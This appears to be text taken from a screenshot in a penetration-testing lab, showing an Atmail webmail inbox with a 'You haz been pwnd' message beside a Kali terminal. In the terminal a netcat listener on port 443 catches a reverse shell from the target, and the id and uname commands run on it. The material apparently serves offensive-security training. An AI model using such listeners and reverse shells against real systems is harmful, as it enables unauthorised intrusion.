 @tmail Email Contacts Settings Search Mail... Sign Out
New Get Mail Reply Reply All Forward Spam Delete More
Inbox
INBOX - You haz been pwnd
Drafts
admin@offsec.local
You haz been pwnd
admin@offsec.local
Sent
Spam
Trash
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# nc -nlvp 443
nc: listening on :: 443 ...
nc: listening on 0.0.0.0 443 ...
nc: connect to 172.16.83.130 443 from 172.16.83.129 41938
id
uid=3000(atmail) gid=3000(atmail) groups=3000(atmail)
uname -r
2.6.18-238.19.1.el5
KALI LINUX
The quieter you become, the more you are able to hear